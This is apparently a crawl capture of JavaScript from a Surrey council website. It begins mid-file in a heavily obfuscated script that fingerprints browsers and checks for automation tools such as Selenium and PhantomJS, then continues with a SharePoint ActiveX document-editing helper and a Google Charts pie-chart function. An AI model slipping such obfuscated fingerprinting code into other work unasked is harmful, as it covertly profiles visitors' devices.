'\x67\x28\x54\x4a'):if(_0x28adf2[_0x6bb8('0xf1', '\x69\x41\x6f\x44')](_0x2b8ba9,_0x6bb8('0xf2', '\x78\x52\x76\x65'))){try{var _0x2ee169='';var _0x38d4d5=navigator[_0x6bb8('0xf3', '\x4e\x43\x63\x4b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x6bb8('0xf4', '\x76\x36\x4d\x62')](_0x38d4d5)){_0x2ee169=_0x6bb8('0xf5', '\x4a\x58\x79\x56');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x6bb8('0xf6', '\x41\x77\x42\x21')](_0x38d4d5)){_0x2ee169=_0x6bb8('0xf7', '\x54\x72\x38\x4e');}else{_0x2ee169=_0x6bb8('0xf8', '\x50\x6a\x61\x79');}_0x57f83a[_0x57f83a[_0x6bb8('0xde', '\x21\x6e\x57\x41')]]=_0x18e12b(_0x28adf2[_0x6bb8('0xf9', '\x76\x61\x30\x69')](_0x28adf2[_0x6bb8('0xfa', '\x75\x43\x58\x67')](_0x2b8ba9,'\x3d'),_0x2ee169));}catch(_0x51a78b){_0x57f83a[_0x57f83a[_0x6bb8('0xfb', '\x28\x4b\x77\x67')]]=_0x18e12b(_0x28adf2[_0x6bb8('0xfc', '\x78\x52\x76\x65')](_0x2b8ba9,_0x6bb8('0xfd', '\x62\x5b\x38\x5e'))+_0x51a78b[_0x6bb8('0xfe', '\x67\x33\x4a\x6e')]());}}break;}_0x28adf2[_0x6bb8('0xff', '\x28\x4b\x77\x67')](_0x2266a1);}continue;case'\x36':var _0x57f83a=new Array();continue;case'\x37':var _0x5cde74=_0x1536e9;continue;case'\x38':var _0x55d07d='';continue;case'\x39':var _0x18f371=0x4;continue;}break;}}var _0xf72ecb=[[_0x6bb8('0x100', '\x61\x24\x65\x65'),_0x6bb8('0x101', '\x50\x6a\x61\x79'),function(){return navigator;}],[_0x6bb8('0x102', '\x54\x72\x38\x4e'),_0x6bb8('0x103', '\x46\x24\x65\x72'),function(){return navigator[_0x6bb8('0x104', '\x77\x70\x5e\x4f')];}],[_0x6bb8('0x105', '\x74\x41\x30\x39'),_0x6bb8('0x106', '\x6d\x63\x6f\x62'),function(){return navigator[_0x6bb8('0x107', '\x42\x49\x75\x4c')];}],[_0x6bb8('0x108', '\x61\x24\x65\x65'),_0x6bb8('0x109', '\x32\x31\x74\x5b'),function(){return _0x27198f[_0x6bb8('0x10a', '\x76\x36\x4d\x62')](navigator[_0x6bb8('0x10b', '\x75\x43\x58\x67')][_0x6bb8('0x41', '\x74\x49\x63\x42')],0x0);}],[_0x6bb8('0x10c', '\x70\x79\x67\x25'),_0x6bb8('0x106', '\x6d\x63\x6f\x62'),function(){return navigator[_0x6bb8('0x10d', '\x4c\x54\x6e\x73')];}],[_0x6bb8('0x10e', '\x74\x41\x30\x39'),_0x6bb8('0x109', '\x32\x31\x74\x5b'),function(){return navigator[_0x6bb8('0x10f', '\x66\x6f\x67\x68')];}],[_0x6bb8('0x110', '\x66\x6f\x67\x68'),_0x6bb8('0x111', '\x78\x52\x76\x65'),function(){}],[_0x6bb8('0x112', '\x77\x6b\x28\x6d'),_0x6bb8('0x101', '\x50\x6a\x61\x79'),function(){var _0x4a3f9f=ActiveXObject;return _0x4a3f9f;}],[_0x6bb8('0x113', '\x77\x70\x5e\x4f'),_0x6bb8('0x114', '\x6d\x63\x6f\x62'),function(){var _0x117aba=webkitURL;return _0x117aba;}],[_0x6bb8('0x115', '\x77\x70\x5e\x4f'),_0x6bb8('0x116', '\x67\x33\x4a\x6e'),function(){var _0x5b08bd=_phantom;return _0x5b08bd;}],[_0x6bb8('0x117', '\x31\x71\x70\x32'),_0x6bb8('0x118', '\x58\x30\x71\x44'),function(){var _0x9cf37c=callPhantom;return _0x9cf37c;}],[_0x6bb8('0x119', '\x74\x41\x30\x39'),_0x6bb8('0x11a', '\x25\x56\x73\x57'),function(){var _0x25ca32=chrome;return _0x25ca32;}],[_0x6bb8('0x11b', '\x61\x24\x65\x65'),_0x6bb8('0x11c', '\x74\x49\x63\x42'),function(){var _0x3832fd=yandex;return _0x3832fd;}],[_0x6bb8('0x11d', '\x4c\x4f\x63\x35'),_0x6bb8('0x101', '\x50\x6a\x61\x79'),function(){var _0x168989=opera;return _0x168989;}],[_0x6bb8('0x11e', '\x54\x72\x38\x4e'),_0x6bb8('0x11f', '\x48\x61\x47\x38'),function(){var _0x7deaab=opr;return _0x7deaab;}],[_0x6bb8('0x120', '\x4c\x4f\x63\x35'),_0x6bb8('0x11c', '\x74\x49\x63\x42'),function(){var _0x5d0087=safari;return _0x5d0087;}],[_0x6bb8('0x121', '\x78\x52\x76\x65'),_0x6bb8('0x122', '\x31\x71\x70\x32'),function(){var _0x466d0b=awesomium;return _0x466d0b;}],[_0x6bb8('0x123', '\x76\x36\x4d\x62'),_0x6bb8('0x124', '\x6d\x26\x74\x71'),function(){var _0xe08801=puffinDevice;return _0xe08801;}],[_0x6bb8('0x125', '\x77\x6b\x28\x6d'),_0x6bb8('0x126', '\x4c\x4f\x63\x35'),function(){var _0x3229ce=__nightmare;return _0x3229ce;}],[_0x6bb8('0x127', '\x6d\x26\x74\x71'),_0x6bb8('0x128', '\x77\x70\x5e\x4f'),function(){var _0x344c9f=domAutomation;return _0x344c9f;}],[_0x6bb8('0x129', '\x29\x69\x6f\x40'),_0x6bb8('0x12a', '\x76\x36\x4d\x62'),function(){var _0x339d24=domAutomationController;return _0x339d24;}],[_0x6bb8('0x12b', '\x7a\x28\x62\x23'),_0x6bb8('0x12c', '\x59\x44\x42\x5d'),function(){var _0x19fa2a=_Selenium_IDE_Recorder;return _0x19fa2a;}],[_0x6bb8('0x12d', '\x50\x6a\x61\x79'),_0x6bb8('0x12e', '\x53\x57\x6b\x38'),function(){return document[_0x6bb8('0x12f', '\x6d\x26\x74\x71')];}],[_0x6bb8('0x130', '\x33\x25\x48\x38'),_0x6bb8('0x131', '\x66\x6f\x67\x68'),function(){return document[_0x6bb8('0x132', '\x4c\x54\x6e\x73')];}],[_0x6bb8('0x133', '\x4f\x51\x58\x61'),_0x6bb8('0x116', '\x67\x33\x4a\x6e'),function(){return process[_0x6bb8('0x134', '\x56\x34\x29\x66')];}],[_0x6bb8('0x135', '\x56\x34\x29\x66'),_0x6bb8('0x136', '\x58\x6e\x6d\x56'),function(){return global[_0x6bb8('0x137', '\x32\x31\x74\x5b')];}],[_0x6bb8('0x138', '\x70\x79\x67\x25'),_0x6bb8('0x139', '\x74\x41\x30\x39'),function(){return global[_0x6bb8('0x13a', '\x78\x55\x5e\x5a')];}],[_0x6bb8('0x13b', '\x67\x28\x54\x4a'),_0x6bb8('0x13c', '\x78\x55\x5e\x5a'),function(){return WebAssembly;}],[_0x6bb8('0x13d', '\x46\x24\x65\x72'),_0x6bb8('0x13e', '\x75\x43\x58\x67'),function(){return _0x27198f[_0x6bb8('0x13f', '\x4f\x51\x58\x61')](require,'\x66\x73');}],[_0x6bb8('0x140', '\x66\x6f\x67\x68'),_0x6bb8('0x141', '\x4a\x58\x79\x56'),function(){return globalThis==global;}],[_0x6bb8('0x142', '\x54\x23\x77\x39'),_0x6bb8('0x143', '\x41\x77\x42\x21'),function(){return window[_0x6bb8('0x144', '\x21\x6e\x57\x41')]();}],[_0x6bb8('0x145', '\x24\x4d\x57\x49'),_0x6bb8('0x131', '\x66\x6f\x67\x68'),function(){return navigator[_0x6bb8('0x146', '\x58\x6e\x6d\x56')];}],[_0x6bb8('0x147', '\x74\x41\x30\x39'),_0x6bb8('0x148', '\x56\x34\x29\x66'),function(){return navigator[_0x6bb8('0x149', '\x76\x36\x4d\x62')];}],[_0x6bb8('0x14a', '\x54\x72\x38\x4e'),_0x6bb8('0x14b', '\x4f\x51\x58\x61'),function(){return navigator[_0x6bb8('0x14c', '\x54\x23\x77\x39')];}],[_0x6bb8('0x14d', '\x75\x43\x58\x67'),_0x6bb8('0x14e', '\x33\x25\x48\x38'),function(){return _0x27198f[_0x6bb8('0x14f', '\x37\x48\x32\x68')](navigator[_0x6bb8('0x150', '\x58\x30\x71\x44')],'\x43');}],[_0x6bb8('0x151', '\x23\x6d\x5b\x33'),_0x6bb8('0x152', '\x25\x56\x73\x57'),function(){window[_0x6bb8('0x153', '\x67\x33\x4a\x6e')]=Object[_0x6bb8('0x154', '\x28\x4b\x77\x67')](window);return window[_0x6bb8('0x155', '\x74\x41\x30\x39')][_0x6bb8('0xfb', '\x28\x4b\x77\x67')];}],[_0x6bb8('0x156', '\x74\x49\x63\x42'),_0x6bb8('0x14e', '\x33\x25\x48\x38'),function(){return _0x27198f[_0x6bb8('0x157', '\x7a\x28\x62\x23')](window[_0x6bb8('0x158', '\x76\x36\x4d\x62')],0x0);}],[_0x6bb8('0x159', '\x77\x6b\x28\x6d'),_0x6bb8('0x15a', '\x48\x61\x47\x38'),function(){return _0x27198f[_0x6bb8('0x15b', '\x25\x56\x73\x57')](window[_0x6bb8('0x15c', '\x59\x44\x42\x5d')],0x0);}],[_0x6bb8('0x15d', '\x48\x61\x47\x38'),_0x6bb8('0x15e', '\x43\x48\x50\x49'),function(){return window[_0x6bb8('0x15f', '\x25\x56\x73\x57')];}],[_0x6bb8('0x160', '\x41\x77\x42\x21'),_0x6bb8('0x161', '\x4f\x51\x58\x61'),function(){return window[_0x6bb8('0x162', '\x6d\x26\x74\x71')][_0x6bb8('0x163', '\x78\x52\x76\x65')]();}],[_0x6bb8('0x164', '\x70\x79\x67\x25'),_0x6bb8('0x103', '\x46\x24\x65\x72'),function(){return _0x27198f[_0x6bb8('0x165', '\x42\x49\x75\x4c')](Boolean,_0x27198f[_0x6bb8('0x166', '\x4c\x54\x6e\x73')](typeof process,_0x6bb8('0x167', '\x32\x31\x74\x5b'))&&process[_0x6bb8('0x168', '\x37\x48\x32\x68')]&&process[_0x6bb8('0x169', '\x41\x77\x42\x21')][_0x6bb8('0x16a', '\x74\x41\x30\x39')]);}],[_0x6bb8('0x16b', '\x56\x34\x29\x66'),_0x6bb8('0x16c', '\x67\x28\x54\x4a'),function(){return document[_0x6bb8('0x16d', '\x4e\x43\x63\x4b')];}],[_0x6bb8('0x16e', '\x50\x6a\x61\x79'),_0x6bb8('0x16f', '\x56\x34\x29\x66'),function(){return eval[_0x6bb8('0x170', '\x4c\x4f\x63\x35')]()[_0x6bb8('0x171', '\x23\x6d\x5b\x33')];}],[_0x6bb8('0x172', '\x78\x55\x5e\x5a'),_0x6bb8('0x173', '\x78\x52\x76\x65'),function(){return navigator[_0x6bb8('0x174', '\x77\x70\x5e\x4f')][_0x6bb8('0x175', '\x28\x4b\x77\x67')];}],[_0x6bb8('0x176', '\x32\x31\x74\x5b'),_0x6bb8('0x177', '\x42\x49\x75\x4c'),function(){return deviceType;}],[_0x6bb8('0x178', '\x59\x44\x42\x5d'),_0x6bb8('0x179', '\x43\x48\x50\x49'),function(){return screen[_0x6bb8('0x17a', '\x32\x31\x74\x5b')];}],[_0x6bb8('0x17b', '\x58\x6e\x6d\x56'),_0x6bb8('0x17c', '\x58\x6e\x6d\x56'),function(){return screen[_0x6bb8('0x17d', '\x66\x6f\x67\x68')];}],[_0x6bb8('0x17e', '\x21\x6e\x57\x41'),_0x6bb8('0x11a', '\x25\x56\x73\x57'),function(){var _0x4a79d1=eoapi;return _0x4a79d1;}],[_0x6bb8('0x17f', '\x21\x6e\x57\x41'),_0x6bb8('0x180', '\x24\x4d\x57\x49'),function(){var _0x73aa97=eoapi_VerifyThis;return _0x73aa97;}],[_0x6bb8('0x181', '\x23\x6d\x5b\x33'),_0x6bb8('0x148', '\x56\x34\x29\x66'),function(){var _0x237a1a=eoapi_extInvoke;return _0x237a1a;}],[_0x6bb8('0x182', '\x54\x23\x77\x39'),_0x6bb8('0xa7', '\x33\x25\x48\x38'),function(){var _0x2fead6=eoWebBrowserDispatcher;return _0x2fead6;}],[_0x6bb8('0x183', '\x24\x4d\x57\x49'),_0x6bb8('0x101', '\x50\x6a\x61\x79'),function(){return window[_0x6bb8('0x184', '\x4c\x4f\x63\x35')];}],[_0x6bb8('0x185', '\x23\x6d\x5b\x33'),_0x6bb8('0x186', '\x78\x55\x5e\x5a'),function(){return _0x27198f[_0x6bb8('0x187', '\x74\x49\x63\x42')](navigator[_0x6bb8('0x188', '\x32\x31\x74\x5b')][_0x6bb8('0x189', '\x24\x4d\x57\x49')],0x2);}],[_0x6bb8('0x18a', '\x6d\x26\x74\x71'),_0x6bb8('0x18b', '\x28\x4b\x77\x67'),function(){return _0x27198f[_0x6bb8('0x18c', '\x33\x25\x48\x38')](navigator[_0x6bb8('0x18d', '\x37\x48\x32\x68')][_0x6bb8('0x4e', '\x7a\x28\x62\x23')],0x2);}],[_0x6bb8('0x18e', '\x69\x41\x6f\x44'),_0x6bb8('0x18f', '\x69\x41\x6f\x44'),function(){return window[_0x6bb8('0x190', '\x76\x36\x4d\x62')];}],[_0x6bb8('0x191', '\x23\x6d\x5b\x33'),_0x6bb8('0x192', '\x7a\x28\x62\x23'),function(){return navigator[_0x6bb8('0x193', '\x62\x5b\x38\x5e')][_0x6bb8('0x194', '\x5b\x68\x30\x4f')][0x0][_0x6bb8('0x195', '\x4e\x43\x63\x4b')];}],[_0x6bb8('0x196', '\x78\x55\x5e\x5a'),_0x6bb8('0x197', '\x76\x61\x30\x69'),function(){return navigator[_0x6bb8('0x198', '\x32\x31\x74\x5b')][_0x6bb8('0x199', '\x5d\x6a\x32\x78')][0x1][_0x6bb8('0x19a', '\x5b\x68\x30\x4f')];}],[_0x6bb8('0x19b', '\x41\x77\x42\x21'),_0x6bb8('0x19c', '\x50\x6a\x61\x79'),function(){return navigator[_0x6bb8('0x19d', '\x70\x79\x67\x25')][_0x6bb8('0x19e', '\x48\x61\x47\x38')][0x2][_0x6bb8('0x19f', '\x74\x49\x63\x42')];}],[_0x6bb8('0x1a0', '\x33\x25\x48\x38'),_0x6bb8('0x1a1', '\x28\x4b\x77\x67'),function(){return navigator[_0x6bb8('0xca', '\x56\x34\x29\x66')][_0x6bb8('0x1a2', '\x67\x33\x4a\x6e')];}],[_0x6bb8('0x1a3', '\x61\x24\x65\x65'),_0x6bb8('0x11f', '\x48\x61\x47\x38'),function(){return navigator[_0x6bb8('0x1a4', '\x23\x6d\x5b\x33')];}],[_0x6bb8('0x1a5', '\x4e\x43\x63\x4b'),_0x6bb8('0x1a6', '\x42\x49\x75\x4c'),function(){return navigator[_0x6bb8('0x1a7', '\x76\x36\x4d\x62')][_0x6bb8('0x1a8', '\x43\x48\x50\x49')];}],[_0x6bb8('0x1a9', '\x58\x6e\x6d\x56'),_0x6bb8('0x16c', '\x67\x28\x54\x4a'),function(){return navigator[_0x6bb8('0x1aa', '\x77\x6b\x28\x6d')][_0x6bb8('0x1ab', '\x74\x41\x30\x39')];}]];try{var _0x43bf82=_0x6bb8('0x1ac', '\x76\x36\x4d\x62')[_0x6bb8('0x1ad', '\x25\x56\x73\x57')]('\x7c'),_0x20b172=0x0;while(!![]){switch(_0x43bf82[_0x20b172++]){case'\x30':for(var _0x28d6a5=0x0;_0x27198f[_0x6bb8('0x1ae', '\x50\x6a\x61\x79')](_0x28d6a5,_0x27198f[_0x6bb8('0x1af', '\x6d\x26\x74\x71')](_0x4d18a1[_0x6bb8('0x1b0', '\x29\x69\x6f\x40')],_0x492e21[_0x6bb8('0x1b1', '\x26\x4d\x78\x55')]));_0x28d6a5++){_0x1be452[_0x6bb8('0x1b2', '\x61\x24\x65\x65')](_0x28d6a5);}continue;case'\x31':var _0x13fcd9=0x0;continue;case'\x32':if(_0x21411e){try{_0x1afec1[_0x6bb8('0x1b3', '\x54\x72\x38\x4e')]=_0x27198f[_0x6bb8('0x1b4', '\x78\x52\x76\x65')](_0x240d69,_0x21411e);}catch(_0x285dd8){}}continue;case'\x33':var _0x4d18a1=_0x3ecd49[_0x6bb8('0x1b5', '\x25\x56\x73\x57')](function(_0x2def75){return _0x27198f[_0x6bb8('0x1b6', '\x58\x6e\x6d\x56')](_0x3ecd49[_0x2def75],_0x57c652)?'':_0x35e4fe[_0x2def75];})[_0x6bb8('0x1b7', '\x41\x77\x42\x21')]('');continue;case'\x34':var _0x391f32=_0x6bb8('0x1b8', '\x21\x6e\x57\x41');continue;case'\x35':if(_0xb803a2){_0xf72ecb[_0x6bb8('0x1b9', '\x41\x77\x42\x21')]([_0xb803a2,_0x6bb8('0x1ba', '\x23\x6d\x5b\x33')]);_0x27198f[_0x6bb8('0x1bb', '\x23\x6d\x5b\x33')](_0x108b83,_0x27198f[_0x6bb8('0x1bc', '\x48\x61\x47\x38')](_0x2adfd9,_0xf72ecb));}continue;case'\x36':if(!_0x136649[_0x6bb8('0x1bd', '\x61\x24\x65\x65')])_0x136649[_0x6bb8('0x1be', '\x76\x61\x30\x69')]=_0x17790b;continue;case'\x37':var _0x492e21=_0x3ecd49[_0x6bb8('0x1bf', '\x21\x6e\x57\x41')](function(_0x22b1e1){return _0x27198f[_0x6bb8('0x1b6', '\x58\x6e\x6d\x56')](_0x3ecd49[_0x22b1e1],_0x57c652)?_0x35e4fe[_0x22b1e1]:'';})[_0x6bb8('0x1c0', '\x25\x56\x73\x57')]('');continue;case'\x38':_0x27198f[_0x6bb8('0x1c1', '\x46\x24\x65\x72')](_0x108b83,_0x27198f[_0x6bb8('0x1c2', '\x54\x23\x77\x39')](_0x2adfd9,_0xf72ecb));continue;case'\x39':var _0x1be452=[];continue;case'\x31\x30':var _0x35e4fe=_0x6bb8('0x1c3', '\x23\x6d\x5b\x33');continue;case'\x31\x31':_0xf72ecb[_0x6bb8('0x1c4', '\x4c\x4f\x63\x35')]([_0x27198f[_0x6bb8('0x1c5', '\x4c\x54\x6e\x73')](_0x27198f[_0x6bb8('0x1c6', '\x41\x77\x42\x21')]('\x27'+_0x391f32,'\x27'),_0x6bb8('0x1c7', '\x5b\x68\x30\x4f')),_0x6bb8('0x1c8', '\x69\x41\x6f\x44'),function(){return _0x391f32[_0x6bb8('0x1c9', '\x48\x61\x47\x38')]();}]);continue;case'\x31\x32':var _0x30bfa3=_0x1be452[_0x6bb8('0x1ca', '\x5b\x68\x30\x4f')](function(_0x3be9e4){return _0x27198f[_0x6bb8('0x1cb', '\x29\x69\x6f\x40')](_0x27198f[_0x6bb8('0x1cc', '\x75\x43\x58\x67')](_0x3be9e4,_0x57c652),_0x13fcd9)?_0x4d18a1[_0x27198f[_0x6bb8('0x1cd', '\x58\x6e\x6d\x56')](_0x3be9e4,_0x57c652)]:_0x492e21[_0x27198f[_0x6bb8('0x1ce', '\x54\x72\x38\x4e')](_0x3be9e4/_0x57c652,_0x13fcd9)];})[_0x6bb8('0x1cf', '\x26\x4d\x78\x55')]('');continue;case'\x31\x33':_0x2266a1();continue;case'\x31\x34':var _0x3ecd49=[];continue;case'\x31\x35':_0x1b5344[_0x6bb8('0x1d0', '\x74\x41\x30\x39')](_0x6bb8('0x1d1', '\x75\x43\x58\x67'))[_0x6bb8('0x1d2', '\x25\x56\x73\x57')]=_0x27198f[_0x6bb8('0x1d3', '\x48\x61\x47\x38')](_0x6bb8('0x1d4', '\x33\x25\x48\x38'),_0x136649[_0x6bb8('0x1d5', '\x54\x72\x38\x4e')][_0x6bb8('0x1d6', '\x25\x56\x73\x57')]());continue;case'\x31\x36':for(var _0x5365f3=0x0;_0x27198f[_0x6bb8('0x1ae', '\x50\x6a\x61\x79')](_0x5365f3,_0x35e4fe[_0x6bb8('0xcc', '\x6d\x63\x6f\x62')]);_0x5365f3++){_0x3ecd49[_0x6bb8('0x1b9', '\x41\x77\x42\x21')](_0x5365f3);}continue;case'\x31\x37':var _0x57c652=0x2;continue;}break;}}catch(_0x3f4c15){_0x1b5344[_0x6bb8('0x1d7', '\x66\x6f\x67\x68')](_0x6bb8('0x1d8', '\x77\x6b\x28\x6d'))[_0x6bb8('0x1d9', '\x58\x30\x71\x44')]=_0x27198f[_0x6bb8('0x1da', '\x62\x5b\x38\x5e')](_0x6bb8('0x1db', '\x59\x44\x42\x5d'),_0x136649[_0x6bb8('0x1dc', '\x70\x79\x67\x25')](_0x3f4c15[_0x6bb8('0x1dd', '\x31\x71\x70\x32')]));}finally{if(_0x21411e)_0x1afec1[_0x6bb8('0x1de', '\x61\x24\x65\x65')]=_0x21411e;}}());

--- FILE ---
content_type: application/javascript
request_url: https://mycouncil.surreycc.gov.uk/edit-doc-activex.js
body_size: 1732
content:
var L_EditDocumentProgIDError_Text="'Edit Document' requires a Windows SharePoint Services-compatible application and Microsoft Internet Explorer 6.0 or greater.";var L_EditDocumentRuntimeError_Text="The document could not be opened for editing.  A Windows SharePoint Services compatible application could not be found to edit the document.";var browseris=new Browseris();function editDocumentWithProgID2(strDocument,varProgID,varEditor,bCheckout,strhttpRoot,strCheckouttolocal)
{var errorCode=editDocumentWithProgIDNoUI(strDocument,varProgID,varEditor,bCheckout,strhttpRoot,strCheckouttolocal);if(errorCode==1)
{alert(L_EditDocumentRuntimeError_Text);window.onfocus=RefreshOnNextFocus;}
else if(errorCode==2)
alert(L_EditDocumentProgIDError_Text);}
function editDocumentWithProgIDNoUI(strDocument,varProgID,varEditor,bCheckout,strhttpRoot,strCheckouttolocal)
{var objEditor;var fRet;var fUseLocalCopy=false;varEditor=varEditor.replace(/(?:\.\d+)$/,'');if(strDocument.charAt(0)=="/"||strDocument.substr(0,3).toLowerCase()=="%2f")strDocument=document.location.protocol+"//"+document.location.host+strDocument;var strextension=SzExtension(unescapeProperly(strDocument));if(FSupportCheckoutToLocal(strextension))
{try
{objEditor=new ActiveXObject(varEditor+".3");if(objEditor!=null)
{if(bCheckout=="1")
{if(!objEditor.CheckoutDocumentPrompt(strDocument,true,varProgID))return 1;}
else
{if(strCheckouttolocal=="1")fUseLocalCopy=true;if(!objEditor.EditDocument3(window,strDocument,fUseLocalCopy,varProgID))return 1;}
var fRefreshOnNextFocus=false;fRefreshOnNextFocus=objEditor.PromptedOnLastOpen();if(fRefreshOnNextFocus)
{window.onfocus=RefreshOnNextFocus;}
else
{SetWindowRefreshOnFocus();}
return;}}
catch(e)
{}}
if(bCheckout=="1")
{if(confirm(L_ConfirmCheckout_Text))NavigateToCheckinAspx(strhttpRoot,"FileName="+escapeProperly(unescapeProperly(strDocument))+"&Checkout=true");else return;}
try
{objEditor=new ActiveXObject(varEditor+".2");if(!objEditor.EditDocument2(window,strDocument,varProgID))return 1;window.onfocus=RefreshOnNextFocus;return;}
catch(e)
{}
try
{objEditor=new ActiveXObject(varEditor+".1");window.onfocus=null;if(SzExtension(strDocument)=="ppt"&&varProgID=="")varProgID="PowerPoint.Slide";if(!objEditor.EditDocument(strDocument,varProgID))return 1;SetWindowRefreshOnFocus();return;}catch(e)
{return 2;}}
function RefreshOnNextFocus()
{SetWindowRefreshOnFocus();}
function Browseris()
{var agt=navigator.userAgent.toLowerCase();this.osver=1.0;if(agt)
{var stOSVer=agt.substring(agt.indexOf("windows ")+11);this.osver=parseFloat(stOSVer);}
this.major=parseInt(navigator.appVersion);this.nav=((agt.indexOf('mozilla')!=-1)&&((agt.indexOf('spoofer')==-1)&&(agt.indexOf('compatible')==-1)));this.nav6=this.nav&&(this.major==5);this.nav6up=this.nav&&(this.major>=5);this.nav7up=false;if(this.nav6up)
{var navIdx=agt.indexOf("netscape/");if(navIdx>=0)this.nav7up=parseInt(agt.substring(navIdx+9))>=7;}
this.ie=(agt.indexOf("msie")!=-1);this.aol=this.ie&&agt.indexOf(" aol ")!=-1;if(this.ie)
{var stIEVer=agt.substring(agt.indexOf("msie ")+5);this.iever=parseInt(stIEVer);this.verIEFull=parseFloat(stIEVer);}
else
this.iever=0;this.ie4up=this.ie&&(this.major>=4);this.ie5up=this.ie&&(this.iever>=5);this.ie55up=this.ie&&(this.verIEFull>=5.5);this.ie6up=this.ie&&(this.iever>=6);this.winnt=((agt.indexOf("winnt")!=-1)||(agt.indexOf("windows nt")!=-1));this.win32=((this.major>=4)&&(navigator.platform=="Win32"))||(agt.indexOf("win32")!=-1)||(agt.indexOf("32bit")!=-1);this.mac=(agt.indexOf("mac")!=-1);this.w3c=this.nav6up;this.safari=(agt.indexOf("safari")!=-1);this.safari125up=false;if(this.safari&&this.major>=5)
{var navIdx=agt.indexOf("safari/");if(navIdx>=0)this.safari125up=parseInt(agt.substring(navIdx+7))>=125;}}
function unescapeProperlyInternal(str)
{if(str==null)return"null";var ix=0,ixEntity=0;var strResult="";var rgUTF8Bytes=new Array;var ixUTF8Bytes=0;var hexString,hexCode;while(ix<str.length)
{if(str.charAt(ix)=='%')
{if(str.charAt(++ix)=='u')
{hexString="";for(ixEntity=0;ixEntity<4&&ix<str.length;++ixEntity)
{hexString+=str.charAt(++ix);}
while(hexString.length<4)
{hexString+='0';}
hexCode=parseInt(hexString,16);if(isNaN(hexCode))
{strResult+='?';}
else
{strResult+=String.fromCharCode(hexCode);}}
else
{hexString="";for(ixEntity=0;ixEntity<2&&ix<str.length;++ixEntity)
{hexString+=str.charAt(ix++);}
while(hexString.length<2)
{hexString+='0';}
hexCode=parseInt(hexString,16);if(isNaN(hexCode))
{if(ixUTF8Bytes)
{strResult+=Vutf8ToUnicode(rgUTF8Bytes);ixUTF8Bytes=0;rgUTF8Bytes.length=ixUTF8Bytes;}
strResult+='?';}
else
{rgUTF8Bytes[ixUTF8Bytes++]=hexCode;}}}
else
{if(ixUTF8Bytes)
{strResult+=Vutf8ToUnicode(rgUTF8Bytes);ixUTF8Bytes=0;rgUTF8Bytes.length=ixUTF8Bytes;}
strResult+=str.charAt(ix++);}}
if(ixUTF8Bytes)
{strResult+=Vutf8ToUnicode(rgUTF8Bytes);ixUTF8Bytes=0;rgUTF8Bytes.length=ixUTF8Bytes;}
return strResult;}
function unescapeProperly(str)
{var strResult=null;if((browseris.ie55up||browseris.nav6up)&&(typeof(decodeURIComponent)!="undefined"))
{strResult=decodeURIComponent(str);}
else
{strResult=unescapeProperlyInternal(str);}
return strResult;}
function SzExtension(szHref)
{var sz=new String(szHref);var re=/^.*\.([^\.]*)$/;return sz.replace(re,"$1").toLowerCase();}
var g_ExtensionNotSupportCheckoutToLocal=new Array("ascx","asp","aspx","htm","html","master","odc","exe","bat","com","cmd","onetoc2");var g_ExtensionDefaultForRead=new Array("jpg","jpeg","bmp","png","gif","onetoc2","one","odc");function FSupportCheckoutToLocal(strExtension)
{var fRet=true;if(strExtension==null||strExtension=="")return false;strExtension=strExtension.toLowerCase();var ix=0;for(ix=0;ix<g_ExtensionNotSupportCheckoutToLocal.length;ix++)
{if(strExtension==g_ExtensionNotSupportCheckoutToLocal[ix])return false;}
return true;}
var g_varSkipRefreshOnFocus=0;function RefreshOnFocus()
{if(typeof(g_varSkipRefreshOnFocus)=="undefined"||!g_varSkipRefreshOnFocus)
{var url=window.location.href;var iPosition=url.indexOf("#");if(iPosition==-1)window.location.href=url;else window.location.href=url.substring(0,iPosition);}}
function DisableRefreshOnFocus()
{g_varSkipRefreshOnFocus=1;}
function SetWindowRefreshOnFocus()
{window.onbeforeunload=DisableRefreshOnFocus;window.onfocus=RefreshOnFocus;}

--- FILE ---
content_type: application/javascript
request_url: https://mycouncil.surreycc.gov.uk/mgGraphScripts.js
body_size: 328
content:

function createPieChart(sData,sParentId,sColumn1Title,sColumn2Title,sChartTitle,sLegendPosition)
{sChartTitle=(sChartTitle==undefined)?"":sChartTitle;sLegendPosition=(sLegendPosition==undefined)?"right":sLegendPosition;var sJSONData=sData;if(sJSONData=="undefined"||sJSONData==""||sJSONData==null)
{throw new Error("No data found");}
sJSONData=sJSONData.replace(/\'/gi,"\"");sJSONData=sJSONData.replace(/\|/gi,"'");var oJSON=JSON.parse(sJSONData);var oJSONItem=[];var aDataArray=[];var oSlices={};oJSONItem.push(sColumn1Title);oJSONItem.push(sColumn2Title);aDataArray.push(oJSONItem);var i=0;oJSON.forEach(function(item){oJSONItem=[];oJSONItem.push(item["Label"]);oJSONItem.push(parseFloat(item["Value"]));aDataArray.push(oJSONItem);var oSliceData={};oSliceData["color"]=item["Color"];var offset=0.125-(parseFloat(item["Value"])/800);offset=(offset<0)?0:offset;oSliceData["offset"]=offset;oSlices[i]=oSliceData;i+=1;});var data=google.visualization.arrayToDataTable(aDataArray);var options={title:sChartTitle,is3D:true,pieSliceText:'value',slices:oSlices,legend:{position:sLegendPosition,maxLines:10},tooltip:{text:"value",showColorCode:true},chartArea:{left:0,top:100,width:400,height:300}};var chart=new google.visualization.PieChart(document.getElementById(sParentId));chart.draw(data,options);}